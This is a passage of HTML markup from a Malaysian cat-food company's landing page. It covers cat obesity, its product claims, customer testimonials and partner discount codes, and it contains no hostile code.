https://petchef.my/wp-content/uploads/2023/09/cat_body_composition_scale-300x155.jpg 300w, https://petchef.my/wp-content/uploads/2023/09/cat_body_composition_scale-768x396.jpg 768w" sizes="auto, (max-width: 918px) 100vw, 918px" /> </a></div></div><div class="elementor-element elementor-element-a0f6093 elementor-widget elementor-widget-heading" data-id="a0f6093" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">If your cat has more than 3 points on the scale, then it is <b>overweight</b>!</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c00773f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c00773f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-759c1ab" data-id="759c1ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f1b09e8 elementor-widget elementor-widget-heading" data-id="f1b09e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">A few reasons for overweight cats</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-b5c3786 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="b5c3786" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1859ac3" data-id="1859ac3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90dbb42 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="90dbb42" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4>Overfeeding</h4><p>Daily portions too big, body ends up storing extra fat.</p></div></div><div class="elementor-element elementor-element-8723481 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="8723481" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4>Free-Feeding</h4><p>Leaving a full bowl of food out all day is overfeeding</p></div></div><div class="elementor-element elementor-element-86fa392 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="86fa392" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4>Poor nutrition</h4><p>Generic cat food has a high volume of carbs and preservatives.</p></div></div><div class="elementor-element elementor-element-36f7d06 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="36f7d06" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h4>Lack of exercise</h4><p>Same as humans, they need to workout to burn fats.</p></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-17505899 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17505899" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e70455" data-id="2e70455" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f428bc1" data-id="f428bc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-61bc6c83 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61bc6c83" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ec5f7a3" data-id="4ec5f7a3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48a5d70 elementor-widget elementor-widget-heading" data-id="48a5d70" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Introducing Petchef: Natural Cooked Cat Food</h3></div></div><div class="elementor-element elementor-element-7db7118 elementor-widget elementor-widget-spacer" data-id="7db7118" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-19116ac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="19116ac" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb2b82c" data-id="fb2b82c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-494b9070 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="494b9070" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Min. 70% protein from meats</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Exact daily portions plan</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">No fillers (no rice, soy, etc)</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Human-grade ingredients</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-232150b" data-id="232150b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-931f8a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931f8a6" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Delivered to your door</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">6 recipes to choose from!</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Vet-nurse support chat</span></li><li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-check" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg> </span> <span class="elementor-icon-list-text">Customized to your needs</span></li></ul></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-317dea0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="317dea0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2ecf50d" data-id="2ecf50d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385b8a5 elementor-widget elementor-widget-heading" data-id="385b8a5" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">As seen on</h2></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76281e7" data-id="76281e7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f170e3c elementor-widget elementor-widget-image" data-id="f170e3c" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://vulcanpost.com/644046/petchef-malaysia-delivery-healthy-petfood/" rel="noopener"> <img loading="lazy" decoding="async" loading="lazy" width="309" height="168" src="https://petchef.my/wp-content/uploads/2020/02/VulcanPost.png" class="attachment-full size-full wp-image-2275" alt="" srcset="https://petchef.my/wp-content/uploads/2020/02/VulcanPost.png 309w, https://petchef.my/wp-content/uploads/2020/02/VulcanPost-300x163.png 300w" sizes="auto, (max-width: 309px) 100vw, 309px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0844390" data-id="0844390" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c44b7b elementor-widget elementor-widget-image" data-id="2c44b7b" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://says.com/my/lifestyle/this-company-delivers-healthy-homecooked-pet-meals-right-to-your-doorstep" rel="noopener"> <img loading="lazy" decoding="async" loading="lazy" width="309" height="168" src="https://petchef.my/wp-content/uploads/2020/02/Says.png" class="attachment-full size-full wp-image-2274" alt="" srcset="https://petchef.my/wp-content/uploads/2020/02/Says.png 309w, https://petchef.my/wp-content/uploads/2020/02/Says-300x163.png 300w" sizes="auto, (max-width: 309px) 100vw, 309px" /> </a></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-226bb50" data-id="226bb50" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-89005f1 elementor-widget elementor-widget-image" data-id="89005f1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://www.orientaldaily.com.my/index.php/news/rwf/2019/08/03/300804" rel="noopener"> <img loading="lazy" decoding="async" loading="lazy" width="309" height="168" src="https://petchef.my/wp-content/uploads/2020/02/newspaper-oriental-logo-daily.png" class="attachment-full size-full wp-image-2820" alt="" srcset="https://petchef.my/wp-content/uploads/2020/02/newspaper-oriental-logo-daily.png 309w, https://petchef.my/wp-content/uploads/2020/02/newspaper-oriental-logo-daily-300x163.png 300w" sizes="auto, (max-width: 309px) 100vw, 309px" /> </a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1e36ab7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e36ab7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-682f464" data-id="682f464" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-e3318bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3318bf" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c58b072" data-id="c58b072" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8cc6995 elementor-widget elementor-widget-heading" data-id="8cc6995" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Fluffy reasons to feed Petchef to your cats</h2></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-003dd3d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="003dd3d" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a04d495" data-id="a04d495" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-edb4929 elementor-widget elementor-widget-eael-testimonial" data-id="edb4929" data-element_type="widget" data-widget_type="eael-testimonial.default"><div class="elementor-widget-container"><div id="eael-testimonial-edb4929" class="eael-testimonial-item clearfix  classic-style"><div class="eael-testimonial-content"><div class="eael-testimonial-text"><p>Petchef helped with my puddings stomach and weight problems and he doesn&#8217;t have any itchiness and allergies anymore!! ❤️ and ever since they recommended the fish or salmon oil, my puddings fur is shiny and doesn&#8217;t shed a lot anymore. They were quick to reply and was very helpful answering every one of my questions. Thank you petchef! ❤️</p></div><div class="clearfix"><p class="eael-testimonial-user">- Nurul</p></div></div><div class="eael-testimonial-image"><figure><img decoding="async" width="300" height="60" src="https://petchef.my/wp-content/uploads/2023/09/5_stars_cats.png" class="attachment-full size-full wp-image-10732" alt="" /></figure></div> <span class="eael-testimonial-quote"></span></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fa976d6 elementor-hidden-mobile" data-id="fa976d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9941871 elementor-widget elementor-widget-eael-testimonial" data-id="9941871" data-element_type="widget" data-widget_type="eael-testimonial.default"><div class="elementor-widget-container"><div id="eael-testimonial-9941871" class="eael-testimonial-item clearfix  classic-style"><div class="eael-testimonial-content"><div class="eael-testimonial-text"><p>Since my mom started feeding me food from Petchef, she noticed that I achieved healthy weight and has a nice solid, and strong form, and my fur is so soft too!</p><p>It only took 3 days of consistently feeding me food from Petchef for her to see a difference in my weight and fur.</p></div><div class="clearfix"><p class="eael-testimonial-user">- Tasnim</p></div></div><div class="eael-testimonial-image"><figure><img decoding="async" width="300" height="60" src="https://petchef.my/wp-content/uploads/2023/09/5_stars_cats.png" class="attachment-full size-full wp-image-10732" alt="" /></figure></div> <span class="eael-testimonial-quote"></span></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c97afc8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c97afc8" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1557449" data-id="1557449" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01be77b elementor-widget elementor-widget-spacer" data-id="01be77b" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33a7e64" data-id="33a7e64" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c808f7f elementor-widget elementor-widget-heading" data-id="c808f7f" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Petchef's healthy food plans will nurse your friend back to a fit cat</h3></div></div><div class="elementor-element elementor-element-423ec57 elementor-widget elementor-widget-text-editor" data-id="423ec57" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Our mission is to make cats live longer, and your routine much easier.</strong></p><p>Giving generic food to your cats is “much easier” than preparing a meal. We understand that. Pouring a cup of kibbles is simple.</p><p>Making changes in health means changes in lifestyle, but we make it easy for you with our recommended meal plans!</p><p>In a few weeks, you will be able to see the difference in your cats’ weight, fur, skin and energy levels. Try Petchef today!</p></div></div><div class="elementor-element elementor-element-9b2b1a2 elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="9b2b1a2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md elementor-animation-push" href="https://getpetchef.my/create-meal/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Discover your perfect meal plan</span> </span> </a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-23d54c5 elementor-section-full_width elementor-section-items-stretch elementor-section-content-middle elementor-section-height-min-height elementor-reverse-mobile elementor-section-height-default" data-id="23d54c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-293584c" data-id="293584c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0dda200 elementor-widget elementor-widget-heading" data-id="0dda200" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Give your cat a healthier life</h4></div></div><div class="elementor-element elementor-element-305efbc elementor-widget elementor-widget-text-editor" data-id="305efbc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Take action <strong>today</strong> with Petchef&#8217;s nutrition-packed meal plans, and watch those extra pounds disappear.</p></div></div><div class="elementor-element elementor-element-01bb864 elementor-mobile-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="01bb864" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md elementor-animation-push" href="https://getpetchef.my/create-meal/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Discover your perfect meal plan</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-568250b" data-id="568250b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-39986ad elementor-widget elementor-widget-image" data-id="39986ad" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web.jpg" class="attachment-full size-full wp-image-10357" alt="Get a healthy cat diet with Petchef" srcset="https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web.jpg 800w, https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web-300x300.jpg 300w, https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web-150x150.jpg 150w, https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web-768x768.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div></div></div></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="14433" class="elementor elementor-14433 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_taming_wild.svg" class="attachment-large size-large wp-image-14429" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Taming Wild</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code PETCHEF10 at checkout to enjoy 10% discount on all products, no minimum purchase required</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14426" class="elementor elementor-14426 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_curobuddy.svg" class="attachment-large size-large wp-image-14422" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Curobuddy</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code PETCHEF10 at checkout to enjoy 10% discount on all products</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14413" class="elementor elementor-14413 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_petmedic.svg" class="attachment-large size-large wp-image-14409" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">PetMedic</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail discount?</h3></div></div><div class="elementor-element elementor-element-6d1b477 elementor-widget elementor-widget-text-editor" data-id="6d1b477" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><ul><li>Visit website by clicking the main button on the Benefits page</li><li>Select products that you wish to purchase</li><li>Enter promo code CHEFMD at checkout to enjoy 15% discount</li><li>Enjoy :)</li></ul></div></div><div class="elementor-element elementor-element-fc2e507 elementor-align-left elementor-widget elementor-widget-button" data-id="fc2e507" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Got it, thanks.</span> </span> </a></div></div></div></div></div></div></div><div data-elementor-type="popup" data-elementor-id="14406" class="elementor elementor-14406 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-65bd090 e-flex e-con-boxed e-con e-parent" data-id="65bd090" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-7eb9267 e-con-full e-flex e-con e-child" data-id="7eb9267" data-element_type="container"><div class="elementor-element elementor-element-77301b1 elementor-widget elementor-widget-image" data-id="77301b1" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" width="800" height="800" src="https://petchef.my/wp-content/uploads/2025/01/logo_the_doggy_school_bus.svg" class="attachment-large size-large wp-image-14402" alt="" /></div></div></div><div class="elementor-element elementor-element-9208f47 e-con-full e-flex e-con e-child" data-id="9208f47" data-element_type="container"><div class="elementor-element elementor-element-5f237c0 elementor-widget elementor-widget-heading" data-id="5f237c0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Doggy School Bus</h2></div></div><div class="elementor-element elementor-element-5001c2a elementor-widget elementor-widget-heading" data-id="5001c2a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">How to avail 